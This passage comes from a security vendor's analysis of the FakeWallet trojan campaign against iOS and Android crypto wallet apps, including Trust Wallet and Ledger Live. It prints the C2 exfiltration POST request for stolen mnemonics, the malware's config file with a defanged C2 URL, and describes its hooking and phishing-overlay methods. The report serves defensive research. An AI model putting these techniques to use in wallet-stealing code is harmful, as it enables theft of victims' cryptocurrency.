The malicious viewDidLoad method at work, scraping seed phrase words from individual subviews
In this specific variant, the C2 server address is hardcoded directly into the executable. However, in other versions we’ve analyzed, the Trojan pulls the address from a configuration file tucked away in the app folder.
The POST request used to exfiltrate those encrypted mnemonics looks like this:
POST <c2_domain>/api/open/postByTokenPocket?ciyu=<base64_encoded_encrypted_mnemonics>&code=10001&ciyuType=1&wallet=ledger
The version of the malicious module targeting Trust Wallet stands out from the rest. It skips the initialization functions entirely. Instead, the attackers injected a custom executable section, labeled __hook, directly into the main executable. They placed it right before the __text section, specifically in the memory region usually reserved for load commands in the program header. The first two functions in this section act as trampolines to the dlsym function and the mnemonic validation method within the original WalletCore class. These are followed by two wrapper functions designed to:
Resolve symbols dataInit or processX0Parameter from the malicious library
Hand over control to these newly discovered functions
Execute the code for the original methods that the wrapper was built to replace
The content of the embedded __hook section, showing the trampolines and wrapper functions
These wrappers effectively hijack the methods the app calls whenever a user tries to restore a wallet using a seed phrase or create a new one. By following the same playbook described earlier, the Trojan scrapes the mnemonics directly from the corresponding screens, encrypts them, and beams them back to the C2 server.
The Ledger wallet malicious module
The modules we’ve discussed so far were designed to rip recovery phrases from hot wallets – apps that store and use private keys directly on the device where they are installed. Cold wallets are a different beast: the keys stay on a separate, offline device, and the app is just a user interface with no direct access to them. To get their hands on those assets, the attackers fall back on old-school phishing.
We found two versions of the Ledger implant, one using a malicious library injection and another where the app’s source code itself was tampered with. In the library version, the malware sneaks in through standard entry points: two Objective-C initialization functions (+[UIViewController load] and +[UIView load]) and a function named entry located in the __mod_init_functions section. Once the malicious library is loaded into the app’s memory, it goes to work:
The entry function loads a configuration file from the app directory, generates a user UUID, and attempts to send it to the server specified by the login-url The config file looks like this:
{
	"url": "hxxps://iosfc[.]com/ledger/ios/Rsakeycatch.php", // C2 for mnemonics
	"code": "10001",                                         // special code	"login-url": "hxxps://xxx[.]com",
	"login-code": "88761"
}
Two other initialization functions, +[UIViewController load] and +[UIView load], replace certain methods of the original app classes with their malicious payload.
As soon as the root screen is rendered, the malware traverses the view controller hierarchy and searches for a child screen named add-account-cta or one containing a $ sign:
If it is the add-account-cta screen, the Trojan identifies the button responsible for adding a new account and matches its text to a specific language. The Trojan uses this to determine the app’s locale so it can later display a phishing alert in the appropriate language. It then prepares a phishing notification whose content will require the user to pass a “security check”, and stores it in an object of GlobalVariables
If it’s a screen with a $ sign in its name, the malware scans its content using a regular expression to extract the wallet balance and attempt to send this balance information to a harmless domain specified in the configuration as login-url. We assume this is outdated testing functionality left in the code by mistake, as the specified domain is unrelated to the malware.
Then, when any screen is rendered, one of the malicious handlers checks its name. If it is the screen responsible for adding an account or buying/selling cryptocurrency, the malware displays the phishing notification prepared earlier. Clicking on this notification opens a WebView window, where the local HTML file html serves as the page to display.
The verify.html phishing page prompts the user to enter their mnemonics. The malware then checks the seed phrase entered by the user against the BIP-39 dictionary, a standard that uses 2048 mnemonic words to generate seed phrases. Additionally, to lower the victim’s guard, the phishing page is designed to match the app’s style and even supports autocomplete for mnemonics to project quality. The seed phrase is passed to an Objective-C handler, which merges it into a single string, encrypts it using RSA with the PKCS #1 scheme, and sends it to the C2 server along with additional data – such as the malicious module type, app name, and a specific config code – via an HTTP POST request to the /ledger/ios/Rsakeycatch.php endpoint.
The Objective-C handler responsible for exfiltrating mnemonics
The second version of the infected Ledger wallet involves changes made directly to the main code of the app written in React Native. This approach eliminates the need for platform-specific libraries and allows attackers to run the same malicious module across different platforms. Since the Ledger Live source code is publicly available, injecting malicious code into it is a straightforward task for the attackers.
The infected build includes two malicious screens:
MnemonicVerifyScreen, embedded in PortfolioNavigator
PrivateKeyVerifyScreen, embedded in MyLedgerNavigator
In the React Native ecosystem, navigators handle switching between different screens. In this case, these specific navigators are triggered when the Portfolio or Device List screens are opened. In the original app, these screens remain inaccessible until the user pairs their cold wallet with the application. This same logic is preserved in the infected version, effectively serving as an anti-debugging technique: the phishing window only appears during a realistic usage scenario.
Phishing window for seed phrase verification
The MnemonicVerifyScreen appears whenever either of those navigators is activated – whether the user is checking their portfolio or viewing info about a paired device. The PrivateKeyVerifyScreen remains unused – it is designed to handle a private key rather than a mnemonic, specifically the key generated by the wallet based on the entered seed phrase. Since Ledger Live doesn’t give users direct access to private keys or support them for importing wallets, we suspect this specific feature was actually intended for a different app.
Decompiled pseudocode of an anonymous malicious function setting up the configuration during app startup
Once a victim enters their recovery phrase on the phishing page and hits Confirm, the Trojan creates a separate thread to handle the data exfiltration. It tracks the progress of the transfer by creating three files in the app’s working directory:
verify-wallet-status.json tracks the current status and the timestamp of the last update.
verify-wallet-config.json stores the C2 server configuration the malware is currently using.
verify-wallet-pending.json holds encrypted mnemonics until they’re successfully transmitted to the C2 server. Then the clearPendingMnemonicJob function replaces the contents of the file with an empty JSON dictionary.
Next, the Trojan encrypts the captured mnemonics and sends the resulting value to the C2 server. The data is encrypted using the same algorithm described earlier (RSA encryption followed by Base64 encoding). If the app is closed or minimized, the Trojan checks the status of the previous exfiltration attempt upon restart and resumes the process if it hasn’t been completed.
Decompiled pseudocode for the submitWalletSecret function
Other distribution channels, platforms, and the SparkKitty link
During our investigation, we discovered a website mimicking the official Ledger site that hosted links to the same infected apps described above. While we’ve only observed one such example, we’re certain that other similar phishing pages exist across the web.
A phishing website hosting links to infected Ledger apps for both iOS and Android
We also identified several compromised versions of wallet apps for Android, including both previously undiscovered samples and known ones. These instances were distributed through the same malicious pages; however, we found no traces of them in the Google Play Store.
One additional detail: some of the infected apps also contained a SparkKitty module. Interestingly, these modules didn’t show any malicious activity on their own, with mnemonics handled exclusively by the FakeWallet modules. We suspect SparkKitty might be present for one of two reasons: either the authors of both malicious campaigns are linked and forgot to remove it, or it was embedded by different attackers and is currently inactive.
Victims
Since nearly all the phishing apps were exclusive to the Chinese App Store, and the infected wallets themselves were distributed through Chinese-language phishing pages, we can conclude that this campaign primarily targets users in China. However, the malicious modules themselves have no built-in regional restrictions. Furthermore, since the phishing notifications in some variants automatically adapt to the app’s language, users outside of China could easily find themselves in the crosshairs of these attackers.
Attribution
According to our data, the threat actor behind this campaign may be linked to the creators of the SparkKitty Trojan. Several details uncovered during our research point to this connection:
Some infected apps contained SparkKitty modules alongside the FakeWallet code.
The attackers behind both campaigns appear to be native Chinese speakers, as the malicious modules frequently use log messages in Chinese.
Both campaigns distribute infected apps via phishing pages that mimic the official App Store.
Both campaigns specifically target victims’ cryptocurrency assets.
Conclusion
Our research shows that the FakeWallet campaign is gaining momentum by employing new tactics, ranging from delivering payloads via phishing apps published in the App Store to embedding themselves into cold wallet apps and using sophisticated phishing notifications to trick users into revealing their mnemonics. The fact that these phishing apps bypass initial filters to appear at the top of App Store search results can significantly lower a user’s guard. While the campaign is not exceptionally complex from a technical standpoint, it poses serious risks to users for several reasons:
Hot wallet attacks: the malware can steal crypto assets during the wallet creation or import phase without any additional user interaction.
Cold wallet attacks: attackers go to great lengths to make their phishing windows look legitimate, even implementing mnemonic autocomplete to mirror the real user experience and increase their chances of a successful theft.
Investigation challenges: the technical restrictions imposed by iOS and the broader Apple ecosystem make it difficult to effectively detect and analyze malicious software directly on a device.

 Login
Login